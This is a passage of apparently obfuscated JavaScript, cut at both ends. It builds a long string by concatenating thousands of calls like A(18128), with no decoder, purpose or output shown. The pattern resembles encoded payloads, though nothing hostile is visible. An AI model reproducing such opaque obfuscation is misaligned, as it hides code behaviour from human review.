A(18128) + A(33364) + A(26195) + A(22860) + A(17153) + A(26144) + A(21884) + A(24321) + A(24664) + A(12895) + A(4930) + A(558)) + (A(31540) + A(1573) + A(16230) + A(34493) + A(16328) + A(7137) + A(8898) + A(15663) + A(32786) + A(32659) + A(18679) + A(28528) + A(21454) + A(34621) + A(16609) + A(21638) + A(37095) + A(6299) + A(12575) + A(23747) + A(19438) + A(37419) + A(13252) + A(15352) + A(22549) + A(1393) + A(11576) + A(36547) + A(709) + A(19377) + A(16968) + A(27932) + A(18691) + A(33036) + A(37133) + A(21257) + A(11034) + A(36059) + A(34488) + A(24570) + A(15032) + A(30443) + A(17461) + A(21359) + A(9416) + A(7998) + A(9683) + A(8032) + A(21409) + A(35295) + A(17470) + A(29407) + A(5572) + A(13165) + A(31505) + A(37249) + A(14616) + A(13193) + A(29230) + A(1490) + A(2724) + A(34550) + A(31187) + A(36731) + A(8897) + A(39414) + A(4349) + A(15174) + A(37250) + A(39435) + A(16198) + A(23934) + A(11839) + A(24375) + A(19021) + A(28019) + A(37893) + A(25138) + A(1955) + A(10051) + A(15206) + A(35419) + A(17843) + A(17308) + A(6022) + A(9498) + A(27703) + A(10839) + A(12574) + A(23205) + A(30233) + A(12456) + A(9579) + A(28354) + A(33652) + A(15831) + A(39800) + A(18464) + A(25876) + A(36236)) + (A(14928) + A(30106) + A(37534) + A(10031) + A(9131) + A(37247) + A(11596) + A(29359) + A(1712) + A(11628) + A(35989) + A(30923) + A(15550) + A(25965) + A(1111) + A(34370) + A(7127) + A(3226) + A(16842) + A(7188) + A(26057) + A(11194) + A(14395) + A(30114) + A(37757) + A(37722) + A(38436) + A(15172) + A(817) + A(25638) + A(17759) + A(10756) + A(33562) + A(3545) + A(5410) + A(27750) + A(6246) + A(8152) + A(4656) + A(13720) + A(2773) + A(19790) + A(6553) + A(37189) + A(1527) + A(25363) + A(10772) + A(29912) + A(28643) + A(28030) + A(19606) + A(27447) + A(9048) + A(33116) + A(2664) + A(4655) + A(36810) + A(29372) + A(22187) + A(33454) + A(38844) + A(4961) + A(23464) + A(2940) + A(29651) + A(13176) + A(4274) + A(3399) + A(24277) + A(17047) + A(25759) + A(3009) + A(13985) + A(36320) + A(34e3) + A(16597) + A(32008) + A(21739) + A(17185) + A(20754) + A(23890) + A(31290) + A(35340) + A(38213) + A(30999) + A(39001) + A(34269) + A(17667) + A(4887) + A(1962) + A(24797) + A(26344) + A(33626) + A(10038) + A(31254) + A(6605) + A(19641) + A(23380) + A(35176) + A(5762)) + (A(10053) + A(15819) + A(16117) + A(32777) + A(10330) + A(17934) + A(38532) + A(5538) + A(6470) + A(17651) + A(13860) + A(16022) + A(32078) + A(13600) + A(32904) + A(16458) + A(30792) + A(27211) + A(22123) + A(16419) + A(25438) + A(34016) + A(24629) + A(5783) + A(35059) + A(27528) + A(4327) + A(7582) + A(14818) + A(7259) + A(1938) + A(5155) + A(32905) + A(580) + A(15283) + A(13212) + A(20218) + A(26310) + A(23411) + A(9344) + A(14912) + A(22888) + A(31439) + A(10282) + A(39447) + A(21158) + A(28475) + A(7310) + A(37213) + A(27885) + A(35837) + A(34255) + A(891) + A(27595) + A(32003) + A(20763) + A(24620) + A(35204) + A(32142) + A(21077) + A(29117) + A(15773) + A(37329) + A(20297) + A(22926) + A(4515) + A(2487) + A(19902) + A(6407) + A(30549) + A(39004) + A(36901) + A(925) + A(32403) + A(21168) + A(37083) + A(8447) + A(34305) + A(14715) + A(16782) + A(36822) + A(36059) + A(34488) + A(24570) + A(15032) + A(30443) + A(17461) + A(21359) + A(9416) + A(7998) + A(9683) + A(8032) + A(21409) + A(35295) + A(17470) + A(29407) + A(5572) + A(13165) + A(31505) + A(37249)) + (A(14616) + A(13193) + A(29230) + A(9515) + A(30862) + A(29325) + A(1369) + A(36469) + A(29460) + A(24287) + A(22943) + A(34938) + A(29177) + A(8e3) + A(16463) + A(31610) + A(9818) + A(10323) + A(24463) + A(9703) + A(36033) + A(21346) + A(13884) + A(16519) + A(4018) + A(36048) + A(19504) + A(28677) + A(22312) + A(17296) + A(11162) + A(25307) + A(7545) + A(33630) + A(26615) + A(22458) + A(37537) + A(22864) + A(10374) + A(39417) + A(386) + A(22025) + A(24749) + A(23282) + A(26959) + A(19202) + A(3466) + A(27708) + A(39674) + A(22255) + A(10832) + A(22852) + A(19323) + A(18004) + A(1595) + A(14519) + A(20234) + A(36772) + A(365) + A(7612) + A(18483) + A(679) + A(32468) + A(17479) + A(24687) + A(30139) + A(1364) + A(9694) + A(11418) + A(11013) + A(1415) + A(17606) + A(20520) + A(18790) + A(33832) + A(35843) + A(11164) + A(12677) + A(9193) + A(12450) + A(8111) + A(30575) + A(36092) + A(19171) + A(38388) + A(24714) + A(8778) + A(18961) + A(23547) + A(6509) + A(30246) + A(15661) + A(34780) + A(9204) + A(22563) + A(4757) + A(20081) + A(13003) + A(17937) + A(28307)) + (A(12893) + A(33692) + A(12969) + A(23419) + A(9994) + A(36126) + A(7103) + A(30885) + A(27456) + A(11421) + A(37820) + A(29906) + A(2655) + A(6041) + A(26730) + A(26830) + A(25841) + A(35691) + A(8772) + A(5508) + A(18785) + A(6504) + A(23776) + A(6968) + A(14735) + A(38455) + A(20086) + A(34492) + A(31331) + A(24859) + A(33981) + A(639) + A(3083) + A(4941) + A(31349) + A(35415) + A(9632) + A(15288) + A(10590) + A(465) + A(10675) + A(3187) + A(30483) + A(3470) + A(18717) + A(12086) + A(34029) + A(808) + A(14853) + A(13399) + A(22753) + A(38576) + A(2185) + A(4678) + A(15383) + A(26843) + A(35342) + A(7899) + A(35680) + A(5559) + A(1156) + A(31399) + A(944) + A(3469) + A(24920) + A(25201) + A(31209) + A(25868) + A(18786) + A(17078) + A(22661) + A(34386) + A(34318) + A(12452) + A(16823) + A(1708) + A(32843) + A(31085) + A(31699) + A(32032) + A(7140) + A(16255) + A(10680) + A(19412) + A(26605) + A(26350) + A(35596) + A(3820) + A(10740) + A(9050) + A(2937) + A(21760) + A(33104) + A(38075) + A(4033) + A(28553) + A(30638) + A(14645) + A(39651) + A(7295)) + (A(6603) + A(34863) + A(38548) + A(12750) + A(17004) + A(17938) + A(11676) + A(33235) + A(31502) + A(6502) + A(17317) + A(14688) + A(1956) + A(22810) + A(8292) + A(7246) + A(35480) + A(723) + A(21797) + A(24499) + A(31911) + A(29901) + A(38943) + A(23885) + A(11935) + A(5331) + A(5384) + A(26262) + A(12631) + A(30575) + A(36092) + A(19171) + A(38388) + A(24714) + A(8778) + A(18961) + A(12555) + A(28183) + A(12302) + A(25556) + A(11626) + A(372) + A(25902) + A(27803) + A(11110) + A(2898) + A(30648) + A(12884) + A(9128) + A(17299) + A(7190) + A(25952) + A(39176) + A(36666) + A(13549) + A(2825) + A(22930) + A(25799) + A(27091) + A(7664) + A(31080) + A(35984) + A(17053) + A(38776) + A(5997) + A(34740) + A(27038) + A(18016) + A(2361) + A(34100) + A(28425) + A(27981) + A(13167) + A(21811) + A(27323) + A(13189) + A(16137) + A(14076) + A(37503) + A(366) + A(26652) + A(33731) + A(36848) + A(23546) + A(12522) + A(4287) + A(23498) + A(16688) + A(25997) + A(13891) + A(8642) + A(21623) + A(11850) + A(22576) + A(11530) + A(3608) + A(2533) + A(2271) + A(6112) + A(19772)) + (A(36623) + A(23309) + A(16225) + A(36753) + A(5026) + A(29293) + A(26137) + A(38012) + A(8974) + A(22248) + A(14653) + A(20003) + A(14101) + A(8904) + A(23508) + A(23914) + A(5043) + A(5606) + A(4504) + A(24721) + A(34946) + A(32674) + A(26041) + A(33276) + A(39461) + A(16474) + A(34302) + A(2704) + A(30430) + A(20124) + A(20820) + A(36740) + A(18212) + A(18834) + A(36532) + A(34088) + A(1698) + A(8052) + A(1385) + A(34010) + A(21512) + A(18189) + A(21885) + A(30931) + A(9105) + A(28892) + A(35593) + A(4167) + A(20651) + A(9714) + A(18210) + A(33671) + A(33847) + A(24206) + A(16844) + A(26613) + A(21817) + A(17106) + A(8027) + A(5443) + A(17177) + A(27916) + A(13293) + A(24264) + A(25826) + A(37046) + A(31403) + A(6217) + A(35721) + A(34935) + A(22882) + A(39878) + A(16123) + A(29430) + A(36549) + A(10608) + A(21605) + A(39486) + A(15699) + A(4376) + A(28440) + A(28946) + A(28311) + A(6909) + A(22121) + A(21850) + A(15282) + A(26398) + A(24203) + A(17925) + A(26636) + A(6856) + A(30584) + A(34653) + A(18327) + A(38318) + A(25101) + A(19008) + A(23651) + A(34538)) + (A(7818) + A(9725) + A(8977) + A(20727) + A(31907) + A(26995) + A(33203) + A(18712) + A(7544) + A(20487) + A(18906) + A(35507) + A(2076) + A(38610) + A(26042) + A(12370) + A(29624) + A(24272) + A(20600) + A(4038) + A(16522) + A(11227) + A(6163) + A(37521) + A(24104) + A(19223) + A(24830) + A(28808) + A(39192) + A(23098) + A(27194) + A(24637) + A(36618) + A(32577) + A(34409) + A(310) + A(15260) + A(6440) + A(479) + A(27083) + A(36159) + A(1131) + A(9011) + A(30439) + A(25290) + A(1327) + A(5774) + A(35965) + A(32185) + A(30783) + A(24496) + A(22957) + A(11165) + A(4598) + A(23493) + A(6044) + A(28584) + A(23370) + A(30726) + A(34276) + A(5624) + A(5440) + A(27720) + A(16154) + A(37052) + A(37233) + A(8096) + A(10822) + A(15324) + A(30832) + A(27924) + A(19775) + A(2189) + A(20681) + A(29445) + A(31011) + A(4896) + A(11992) + A(2495) + A(17385) + A(12644) + A(38705) + A(21752) + A(37967) + A(11606) + A(6582) + A(38117) + A(30310) + A(19443) + A(35565) + A(2979) + A(11262) + A(21575) + A(28760) + A(13698) + A(9321) + A(5737) + A(28356) + A(25001) + A(39888)) + (A(15749) + A(4003) + A(1719) + A(18672) + A(15846) + A(37848) + A(33738) + A(18886) + A(30433) + A(7088) + A(31180) + A(24636) + A(30485) + A(29938) + A(34748) + A(8694) + A(31005) + A(13297) + A(23739) + A(16780) + A(36614) + A(13738) + A(8182) + A(36214) + A(2191) + A(12232) + A(31720) + A(5394) + A(26423) + A(16636) + A(25057) + A(33793) + A(2059) + A(499) + A(2806) + A(19681) + A(6697) + A(13154) + A(39721) + A(17087) + A(20320) + A(39044) + A(18444) + A(7996) + A(6307) + A(6142) + A(18781) + A(26982) + A(3727) + A(19144) + A(28925) + A(9762) + A(20843) + A(38168) + A(16118) + A(17583) + A(28441) + A(11080) + A(37924) + A(18562) + A(20488) + A(25291) + A(9873) + A(20876) + A(12642) + A(24356) + A(28890) + A(24332) + A(33827) + A(10568) + A(13500) + A(36079) + A(35618) + A(32867) + A(7393) + A(33789) + A(37502) + A(7479) + A(21535) + A(15711) + A(6916) + A(34881) + A(3924) + A(34234) + A(32770) + A(11259) + A(12487) + A(34702) + A(21814) + A(15873) + A(2307) + A(24904) + A(4423) + A(11495) + A(35440) + A(32113) + A(13904) + A(12200) + A(27073) + A(18027)) + (A(33717) + A(468) + A(6323) + A(12899) + A(14547) + A(18807) + A(32946) + A(13566) + A(23922) + A(4472) + A(14173) + A(25091) + A(8520) + A(4985) + A(23413) + A(2847) + A(37181) + A(4361) + A(20016) + A(25076) + A(22013) + A(275) + A(16090) + A(13264) + A(8964) + A(33695) + A(10230) + A(4859) + A(35883) + A(10510) + A(7880) + A(7673) + A(9570) + A(19241) + A(15917) + A(27521) + A(39507) + A(19111) + A(11956) + A(28063) + A(24529) + A(32432) + A(25810) + A(31407) + A(20318) + A(7456) + A(34971) + A(724) + A(31598) + A(36187) + A(24598) + A(7398) + A(17691) + A(16997) + A(5088) + A(34707) + A(8387) + A(5581) + A(35151) + A(1161) + A(4463) + A(12993) + A(27258) + A(20380) + A(38221) + A(12332) + A(15137) + A(17393) + A(38249) + A(38157) + A(39555) + A(39118) + A(36068) + A(20309) + A(22264) + A(29586) + A(9546) + A(39420) + A(20284) + A(16986) + A(8335) + A(2058) + A(30337) + A(18345) + A(32897) + A(32561) + A(1968) + A(22079) + A(32307) + A(27370) + A(19329) + A(32834) + A(23536) + A(18406) + A(12520) + A(8997) + A(34260) + A(16628) + A(26617) + A(14502)) + (A(38404) + A(11188) + A(26785) + A(37216) + A(17758) + A(22277) + A(21027) + A(30514) + A(4724) + A(15809) + A(39584) + A(25914) + A(28459) + A(8263) + A(34527) + A(21494) + A(11606) + A(6582) + A(38117) + A(30310) + A(19443) + A(35565) + A(2979) + A(11262) + A(21575) + A(28760) + A(13698) + A(9321) + A(5737) + A(28356) + A(25001) + A(39888) + A(15749) + A(4003) + A(1719) + A(18672) + A(15846) + A(37848) + A(33738) + A(14499) + A(8425) + A(38118) + A(1297) + A(10393) + A(23608) + A(18734) + A(26249) + A(37919) + A(35684) + A(819) + A(32351) + A(5521) + A(15434) + A(4394) + A(14651) + A(2251) + A(26781) + A(26546) + A(4522) + A(23364) + A(39480) + A(7736) + A(38600) + A(9759) + A(22861) + A(29733) + A(2512) + A(27427) + A(20267) + A(14948) + A(9973) + A(9627) + A(19922) + A(19863) + A(32831) + A(7147) + A(16368) + A(8825) + A(19127) + A(20265) + A(26834) + A(28615) + A(1631) + A(15895) + A(20209) + A(29025) + A(17262) + A(35582) + A(18725) + A(29334) + A(643) + A(11214) + A(19359) + A(16707) + A(35426) + A(39666) + A(22765) + A(16250) + A(17542) + A(34430)) + (A(34116) + A(26139) + A(19354) + A(7897) + A(25413) + A(7485) + A(15982) + A(31147) + A(21501) + A(10420) + A(19552) + A(26106) + A(25881) + A(27754) + A(27635) + A(22717) + A(29436) + A(25365) + A(27638) + A(13339) + A(23168) + A(20701) + A(15840) + A(8979) + A(583) + A(25682) + A(31081) + A(14070) + A(9656) + A(19365) + A(35690) + A(13113) + A(28651) + A(28005) + A(23869) + A(2269) + A(16904) + A(14751) + A(4623) + A(11120) + A(6144) + A(13847) + A(18475) + A(34737) + A(23981) + A(38998) + A(9747) + A(2590) + A(33728) + A(29476) + A(22956) + A(18047) + A(24069) + A(17348) + A(15863) + A(35199) + A(2963) + A(11688) + A(34845) + A(14149) + A(24283) + A(24320) + A(19002) + A(26601) + A(35038) + A(13672) + A(14904) + A(9405) + A(24205) + A(3019) + A(7870) + A(31819) + A(4156) + A(38256) + A(26419) + A(8148) + A(8216) + A(18813) + A(24498) + A(815) + A(24935) + A(21743) + A(2795) + A(39828) + A(24573) + A(1577) + A(31206) + A(23888) + A(17071) + A(26752) + A(34013) + A(33077) + A(12071) + A(3693) + A(33719) + A(19674) + A(18265) + A(24006) + A(30040) + A(32619)) + (A(38949) + A(510) + A(26098) + A(27951) + A(18682) + A(7395) + A(28784) + A(21559) + A(10374) + A(33174) + A(19999) + A(35559) + A(36466) + A(20674) + A(37568) + A(6496) + A(1838) + A(751) + A(18946) + A(26977) + A(3641) + A(30018) + A(22842) + A(5876) + A(10932) + A(7099) + A(11747) + A(30303) + A(22069) + A(34068) + A(2882) + A(21404) + A(22902) + A(11238) + A(9641) + A(29585) + A(9408) + A(36045) + A(30910) + A(8653) + A(3358) + A(2836) + A(30298) + A(10362) + A(14646) + A(7258) + A(6677) + A(23881) + A(38382) + A(9977) + A(38059) + A(14424) + A(520) + A(6823) + A(34001) + A(13602) + A(2364) + A(19672) + A(15222) + A(4535) + A(13936) + A(24362) + A(28959) + A(22094) + A(10365) + A(1294) + A(22800) + A(31095) + A(27346) + A(15933) + A(19273) + A(16191) + A(1257) + A(29550) + A(34988) + A(1372) + A(18963) + A(8664) + A(16820) + A(28656) + A(29260) + A(18971) + A(7682) + A(11205) + A(13242) + A(17243) + A(35043) + A(33637) + A(349) + A(17757) + A(35513) + A(27263) + A(11351) + A(36531) + A(24111) + A(31611) + A(30699) + A(4770) + A(38214) + A(32073)) + (A(9195) + A(13119) + A(7794) + A(34708) + A(19411) + A(31464) + A(24136) + A(2914) + A(19279) + A(34156) + A(22362) + A(12292) + A(1894) + A(10202) + A(29193) + A(13636) + A(5720) + A(18593) + A(2451) + A(13375) + A(32765) + A(38691) + A(9882) + A(4965) + A(7331) + A(25053) + A(5957) + A(6729) + A(28384) + A(1033) + A(29410) + A(37823) + A(15328) + A(19488) + A(1610) + A(31585) + A(36668) + A(35822) + A(33228) + A(35991) + A(16210) + A(7310) + A(37213) + A(27885) + A(35837) + A(34255) + A(891) + A(11454) + A(7776) + A(20054) + A(24149) + A(28642) + A(5032) + A(11892) + A(31963) + A(12030) + A(27876) + A(24994) + A(5612) + A(8740) + A(9329) + A(36490) + A(23447) + A(25378) + A(36067) + A(15268) + A(37168) + A(5892) + A(10494) + A(6061) + A(4406) + A(9116) + A(2863) + A(18070) + A(13674) + A(8963) + A(15342) + A(25882) + A(8819) + A(1422) + A(870) + A(1446) + A(10732) + A(39452) + A(8847) + A(25128) + A(32368) + A(20346) + A(24377) + A(34593) + A(18168) + A(34948) + A(289) + A(35227) + A(25973) + A(23913) + A(35918) + A(25056) + A(31681) + A(36774)) + (A(6011) + A(29443) + A(36707) + A(2322) + A(11693) + A(39604) + A(2220) + A(17065) + A(39064) + A(38241) + A(769) + A(4710) + A(2124) + A(18440) + A(22947) + A(22162) + A(13228) + A(18243) + A(30802) + A(22910) + A(20482) + A(25738) + A(10088) + A(3024) + A(3550) + A(37105) + A(11538) + A(39197) + A(16866) + A(5623) + A(36174) + A(9435) + A(31899) + A(4807) + A(21581) + A(19191) + A(39712) + A(854) + A(38866) + A(36236) + A(32247) + A(11754) + A(17713) + A(16571) + A(4967) + A(9097) + A(10571) + A(13102) + A(11795) + A(10721) + A(17782) + A(15262) + A(39147) + A(9095) + A(7666) + A(33570) + A(11760) + A(22334) + A(11323) + A(4543) + A(30596) + A(30453) + A(12075) + A(38519) + A(27581) + A(27197) + A(33645) + A(18663) + A(33402) + A(9894) + A(29013) + A(14767) + A(16205) + A(11543) + A(3940) + A(739) + A(32555) + A(14449) + A(38181) + A(38467) + A(27859) + A(15923) + A(33417) + A(17479) + A(21635) + A(39732) + A(17569) + A(5427) + A(5252) + A(22558) + A(15249) + A(21465) + A(23242) + A(24118) + A(12467) + A(11159) + A(27136) + A(1901) + A(8398) + A(26053)) + (A(3136) + A(7638) + A(32142) + A(21077) + A(29117) + A(15773) + A(26375) + A(6597) + A(37660) + A(17117) + A(32726) + A(30628) + A(7539) + A(14938) + A(10978) + A(16394) + A(16612) + A(10705) + A(32135) + A(17715) + A(24869) + A(12751) + A(21366) + A(3108) + A(26383) + A(16699) + A(35445) + A(23010) + A(31009) + A(11751) + A(6252) + A(11855) + A(38832) + A(29957) + A(1014) + A(786) + A(9448) + A(15845) + A(12679) + A(10419) + A(31961) + A(1650) + A(38436) + A(15172) + A(817) + A(25638) + A(17759) + A(34695) + A(27144) + A(12652) + A(37025) + A(37396) + A(8270) + A(33746) + A(12962) + A(5160) + A(531) + A(32539) + A(9156) + A(25218) + A(7438) + A(18599) + A(11916) + A(8827) + A(13025) + A(21198) + A(31696) + A(7241) + A(7033) + A(25404) + A(16469) + A(3811) + A(32026) + A(29928) + A(20768) + A(23485) + A(9477) + A(1392) + A(35462) + A(19275) + A(19198) + A(26329) + A(26973) + A(26764) + A(23048) + A(11828) + A(17993) + A(11131) + A(26664) + A(12439) + A(7249) + A(22274) + A(17808) + A(10630) + A(33791) + A(13879) + A(35603) + A(25652) + A(11490) + A(38766)) + (A(29843) + A(968) + A(2152) + A(1903) + A(7225) + A(27619) + A(31985) + A(15486) + A(8235) + A(17646) + A(3279) + A(4034) + A(17551) + A(20539) + A(36401) + A(10880) + A(17750) + A(2029) + A(33194) + A(32546) + A(32812) + A(29669) + A(12324) + A(19862) + A(7019) + A(31181) + A(18359) + A(29059) + A(10069) + A(9179) + A(27567) + A(39233) + A(20092) + A(10815) + A(19903) + A(3411) + A(30637) + A(24186) + A(26846) + A(21576) + A(9e3) + A(5159) + A(9950) + A(39865) + A(12628) + A(17887) + A(8253) + A(3660) + A(14164) + A(36636) + A(15355) + A(19302) + A(34214) + A(39364) + A(13472) + A(19025) + A(20468) + A(5241) + A(26303) + A(939) + A(7778) + A(21259) + A(16576) + A(4172) + A(23304) + A(885) + A(15701) + A(36759) + A(28139) + A(16258) + A(7037) + A(32230) + A(873) + A(39520) + A(6941) + A(6169) + A(18268) + A(5838) + A(38451) + A(20675) + A(7041) + A(2827) + A(17608) + A(33102) + A(25333) + A(22399) + A(11353) + A(4979) + A(22010) + A(7895) + A(19647) + A(25187) + A(9423) + A(33381) + A(7388) + A(3605) + A(28967) + A(17406) + A(29156) + A(28433)) + (A(33748) + A(23105) + A(24086) + A(5889) + A(21610) + A(5161) + A(36661) + A(26069) + A(35828) + A(30479) + A(2619) + A(15076) + A(27737) + A(14713) + A(20296) + A(33469) + A(27284) + A(1774) + A(17563) + A(13618) + A(21575) + A(28760) + A(7066) + A(8038) + A(35024) + A(3588) + A(6231) + A(32374) + A(35048) + A(7327) + A(21963) + A(15431) + A(5330) + A(7649) + A(30238) + A(844) + A(34860) + A(22771) + A(2e3) + A(29767) + A(7515) + A(19924) + A(2412) + A(37402) + A(22164) + A(9141) + A(8923) + A(14734) + A(26172) + A(15340) + A(34554) + A(14526) + A(9250) + A(13965) + A(34944) + A(24950) + A(32103) + A(11918) + A(26246) + A(25079) + A(4328) + A(5237) + A(23795) + A(30711) + A(26708) + A(28404) + A(33277) + A(27202) + A(4114) + A(20765) + A(4252) + A(1147) + A(19951) + A(17291) + A(36250) + A(1377) + A(35329) + A(2832) + A(13033) + A(22397) + A(4314) + A(39259) + A(27351) + A(34912) + A(15606) + A(37773) + A(3714) + A(31090) + A(35018) + A(32109) + A(8585) + A(39256) + A(16302) + A(14065) + A(16231) + A(28354) + A(22428) + A(37097) + A(14719) + A(10755)) + (A(8246) + A(7982) + A(26202) + A(39455) + A(8237) + A(3732) + A(37160) + A(8383) + A(6984) + A(25648) + A(29147) + A(7737) + A(16977) + A(17582) + A(29893) + A(32301) + A(38675) + A(11098) + A(26679) + A(28520) + A(10491) + A(8573) + A(18227) + A(24180) + A(436) + A(39215) + A(2743) + A(16478) + A(2377) + A(26895) + A(22601) + A(38106) + A(7637) + A(12352) + A(28592) + A(37825) + A(2873) + A(22341) + A(6812) + A(18131) + A(31482) + A(19185) + A(8431) + A(10513) + A(1040) + A(11177) + A(38914) + A(13915) + A(470) + A(922) + A(27956) + A(18393) + A(7537) + A(27393) + A(8793) + A(23204) + A(5518) + A(19916) + A(28326) + A(16521) + A(4619) + A(17719) + A(29312) + A(39513) + A(14129) + A(4664) + A(37227) + A(4554) + A(11524) + A(10334) + A(19497) + A(38659) + A(39291) + A(16073) + A(3070) + A(24726) + A(18698) + A(29167) + A(27838) + A(29049) + A(14444) + A(17522) + A(32969) + A(8657) + A(15347) + A(19703) + A(32696) + A(2944) + A(27049) + A(36386) + A(17888) + A(27498) + A(15779) + A(17619) + A(16367) + A(28095) + A(16413) + A(7535) + A(27272) + A(11714)) + (A(15575) + A(23414) + A(13227) + A(9372) + A(412) + A(33932) + A(26717) + A(30140) + A(31894) + A(15509) + A(37816) + A(8690) + A(12377) + A(19564) + A(15655) + A(9055) + A(23261) + A(34031) + A(37797) + A(29299) + A(17467) + A(8138) + A(28107) + A(31193) + A(2676) + A(14325) + A(35746) + A(29175) + A(28654) + A(12016) + A(12885) + A(18693) + A(33993) + A(6979) + A(28986) + A(10570) + A(28745) + A(37959) + A(14423) + A(25442) + A(7671) + A(9870) + A(10662) + A(2707) + A(5669) + A(16591) + A(14126) + A(13946) + A(15307) + A(33082) + A(6113) + A(31780) + A(6393) + A(37019) + A(2861) + A(21265) + A(17023) + A(22175) + A(11012) + A(32010) + A(37184) + A(6313) + A(23361) + A(28729) + A(14771) + A(37597) + A(17109) + A(26947) + A(8638) + A(38345) + A(4867) + A(15267) + A(30013) + A(12604) + A(17057) + A(33910) + A(19716) + A(21170) + A(19479) + A(35180) + A(16860) + A(10953) + A(28487) + A(18280) + A(21478) + A(419) + A(35705) + A(23175) + A(6162) + A(30158) + A(39229) + A(25551) + A(5273) + A(17181) + A(9276) + A(21199) + A(17006) + A(17999) + A(5904) + A(38994)) + (A(8994) + A(12998) + A(14599) + A(33777) + A(34844) + A(19855) + A(32446) + A(15746) + A(14448) + A(27917) + A(4404) + A(30384) + A(13073) + A(36849) + A(17460) + A(17404) + A(20495) + A(13086) + A(20545) + A(37429) + A(26105) + A(18527) + A(38883) + A(29763) + A(27250) + A(26807) + A(9247) + A(29926) + A(5959) + A(25668) + A(17314) + A(31667) + A(20031) + A(17974) + A(20509) + A(25373) + A(480) + A(9727) + A(29639) + A(15622) + A(22999) + A(31150) + A(7457) + A(22e3) + A(20831) + A(13269) + A(23249) + A(26420) + A(7264) + A(34772) + A(38777) + A(36462) + A(23103) + A(9085) + A(31086) + A(8371) + A(27805) + A(30635) + A(17398) + A(21847) + A(2360) + A(11345) + A(474) + A(19310) + A(33152) + A(7361) + A(4125) + A(4289) + A(12900) + A(34109) + A(34950) + A(22291) + A(13679) + A(18582) + A(10421) + A(20623) + A(6987) + A(20438) + A(14457) + A(9772) + A(20949) + A(29267) + A(21167) + A(7553) + A(38032) + A(3840) + A(13753) + A(19315) + A(20736) + A(3151) + A(16518) + A(12767) + A(38587) + A(13707) + A(5917) + A(33348) + A(27491) + A(4174) + A(36635) + A(31980)) + (A(14971) + A(13404) + A(25070) + A(34646) + A(29519) + A(18608) + A(37860) + A(37117) + A(17429) + A(19790) + A(3658) + A(10626) + A(16517) + A(32590) + A(27292) + A(18665) + A(27678) + A(22230) + A(3150) + A(35314) + A(35183) + A(31434) + A(30541) + A(2151) + A(31613) + A(24336) + A(14634) + A(12376) + A(28880) + A(16717) + A(28725) + A(33445) + A(17450) + A(37557) + A(734) + A(19595) + A(23831) + A(21930) + A(12178) + A(2426) + A(36409) + A(10314) + A(23354) + A(11479) + A(34230) + A(39056) + A(8479) + A(5487) + A(24017) + A(999) + A(11228) + A(5722) + A(26280) + A(13233) + A(38003) + A(562) + A(28284) + A(6172) + A(6145) + A(22239) + A(5514) + A(24517) + A(28094) + A(16734) + A(19215) + A(17059) + A(6398) + A(13464) + A(32449) + A(20396) + A(21042) + A(16424) + A(12407) + A(36481) + A(19163) + A(34335) + A(1628) + A(7351) + A(15236) + A(27573) + A(2970) + A(17045) + A(22822) + A(33084) + A(38038) + A(37752) + A(26150) + A(38938) + A(9560) + A(9601) + A(24130) + A(2061) + A(8318) + A(35444) + A(7662) + A(15662) + A(4078) + A(2372) + A(12933) + A(15633)) + (A(31886) + A(18605) + A(33857) + A(24001) + A(3711) + A(21088) + A(5267) + A(5251) + A(443) + A(36957) + A(25523) + A(37063) + A(3020) + A(1282) + A(22134) + A(18278) + A(14062) + A(1023) + A(17421) + A(36793) + A(35423) + A(30473) + A(28064) + A(25422) + A(34350) + A(3648) + A(14336) + A(30871) + A(18726) + A(8944) + A(12381) + A(14184) + A(15647) + A(32491) + A(39048) + A(23174) + A(1255) + A(10939) + A(28885) + A(14165) + A(18203) + A(14287) + A(4198) + A(29917) + A(24654) + A(15345) + A(17027) + A(22817) + A(12672) + A(2996) + A(30043) + A(33074) + A(14522) + A(11175) + A(29307) + A(2087) + A(18105) + A(31395) + A(37819) + A(34856) + A(31668) + A(34586) + A(38124) + A(1078) + A(17673) + A(35051) + A(34351) + A(37577) + A(15595) + A(7046) + A(6014) + A(843) + A(4640) + A(17022) + A(5493) + A(611) + A(4732) + A(7520) + A(37138) + A(33218) + A(20207) + A(5982) + A(12489) + A(35761) + A(6819) + A(32340) + A(4589) + A(36565) + A(6998) + A(35788) + A(30347) + A(19539) + A(4493) + A(18579) + A(4251) + A(11487) + A(29141) + A(27600) + A(30413) + A(16767)) + (A(33870) + A(27965) + A(299) + A(30063) + A(7022) + A(10100) + A(36368) + A(7111) + A(33069) + A(22876) + A(33804) + A(26066) + A(4120) + A(33002) + A(6815) + A(18741) + A(21962) + A(10706) + A(13128) + A(36634) + A(6756) + A(28333) + A(29968) + A(23397) + A(20757) + A(31592) + A(255) + A(12190) + A(28496) + A(28160) + A(18459) + A(17099) + A(33250) + A(2355) + A(27220) + A(31501) + A(26944) + A(38869) + A(23314) + A(24761) + A(8539) + A(13149) + A(798) + A(7850) + A(15828) + A(28703) + A(25540) + A(18264) + A(28336) + A(30231) + A(38684) + A(7894) + A(35706) + A(27227) + A(6630) + A(18905) + A(8099) + A(31342) + A(9652) + A(22600) + A(31601) + A(21488) + A(34812) + A(1247) + A(30065) + A(248) + A(25622) + A(27437) + A(22323) + A(26841) + A(32464) + A(1318) + A(6157) + A(15926) + A(33363) + A(513) + A(19423) + A(24192) + A(22948) + A(37688) + A(3001) + A(39121) + A(2589) + A(30499) + A(5562) + A(9411) + A(5463) + A(38522) + A(35888) + A(28934) + A(4812) + A(20319) + A(36716) + A(12004) + A(12002) + A(4151) + A(14772) + A(18313) + A(37641) + A(28861)) + (A(30527) + A(30511) + A(34966) + A(21777) + A(8460) + A(21821) + A(2134) + A(32978) + A(15651) + A(35457) + A(17225) + A(14846) + A(14443) + A(1524) + A(39264) + A(37240) + A(20181) + A(24210) + A(38170) + A(28028) + A(38188) + A(14652) + A(21449) + A(15214) + A(19594) + A(35352) + A(5902) + A(37553) + A(6190) + A(25627) + A(28716) + A(33124) + A(38567) + A(29305) + A(15006) + A(24365) + A(4956) + A(14885) + A(14111) + A(21216) + A(39522) + A(18080) + A(26648) + A(10036) + A(9798) + A(7990) + A(32398) + A(12213) + A(29719) + A(23471) + A(12226) + A(16165) + A(13309) + A(5794) + A(36102) + A(9648) + A(12432) + A(2534) + A(25154) + A(8382) + A(508) + A(24296) + A(23478) + A(29349) + A(29676) + A(28452) + A(9834) + A(24197) + A(6469) + A(12174) + A(9103) + A(36035) + A(20863) + A(16557) + A(15251) + A(19304) + A(14733) + A(35934) + A(36516) + A(29737) + A(1245) + A(21672) + A(18911) + A(33351) + A(29560) + A(15248) + A(32954) + A(25907) + A(16658) + 